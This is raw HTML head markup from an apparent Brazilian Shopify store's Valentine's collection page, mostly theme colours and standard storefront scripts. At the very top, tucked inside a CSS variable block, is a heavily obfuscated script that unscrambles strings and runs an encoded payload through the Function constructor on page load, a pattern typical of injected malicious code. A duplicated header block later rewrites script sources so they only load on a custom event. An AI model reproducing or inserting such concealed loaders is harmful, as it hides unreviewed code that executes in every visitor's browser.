    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #3aa625;
    --product-on-sale-accent-rgb       : 58, 166, 37;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #c70eac;
    --product-cor-do-preco             : #c70eac;
    --cor-do-fundinho                  : #3aa625;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #c70eac;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TS2ySR2bwVmD2BfcsBbGqyIVmsT3H7JTA0wtDWTj92I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78559641914/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dia-dos-namorados.atom" />
<link rel="alternate" hreflang="x-default" href="https://fluzzia.com.br/collections/dia-dos-namorados">
<link rel="alternate" hreflang="en" href="https://fluzzia.com.br/en/collections/dia-dos-namorados">
<link rel="alternate" hreflang="es" href="https://fluzzia.com.br/es/collections/dia-dos-namorados">
<link rel="alternate" type="application/json+oembed" href="https://fluzzia.com.br/collections/dia-dos-namorados.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"386232573c243fd30958d29130249809","betas":["rich-media-storefront-analytics"],"domain":"fluzzia.com.br","predictiveSearch":true,"shopId":78559641914,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "39ff42-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Fluzzia classicfinal6-0","id":183391617338,"schema_name":"Dropmeta Classic®","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fluzzia.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js"></script>
<script type="module">
  await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js");
await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=39ff42-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78559641914,"offset":-10800,"reqid":"4153c4d6-357f-438d-bb71-7191d0e87852-1764743386","pageurl":"fluzzia.com.br\/collections\/dia-dos-namorados","u":"b8d6daf417b2","p":"collection","rtyp":"collection","rid":481645363514};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fluzzia.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fluzzia.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TS2ySR2bwVmD2BfcsBbGqyIVmsT3H7JTA0wtDWTj92I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78559641914/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dia-dos-namorados.atom" />
<link rel="alternate" hreflang="x-default" href="https://fluzzia.com.br/collections/dia-dos-namorados">
<link rel="alternate" hreflang="en" href="https://fluzzia.com.br/en/collections/dia-dos-namorados">
<link rel="alternate" hreflang="es" href="https://fluzzia.com.br/es/collections/dia-dos-namorados">
<link rel="alternate" type="application/json+oembed" href="https://fluzzia.com.br/collections/dia-dos-namorados.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"386232573c243fd30958d29130249809","betas":["rich-media-storefront-analytics"],"domain":"fluzzia.com.br","predictiveSearch":true,"shopId":78559641914,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "39ff42-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Fluzzia classicfinal6-0","id":183391617338,"schema_name":"Dropmeta Classic®","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fluzzia.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js"></script>
<script type="module">
  await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js");
await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=39ff42-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":78559641914,"offset":-10800,"reqid":"4153c4d6-357f-438d-bb71-7191d0e87852-1764743386","pageurl":"fluzzia.com.br\/collections\/dia-dos-namorados","u":"b8d6daf417b2","p":"collection","rtyp":"collection","rid":481645363514};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//fluzzia.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://fluzzia.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 8075a905fc11da2e --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               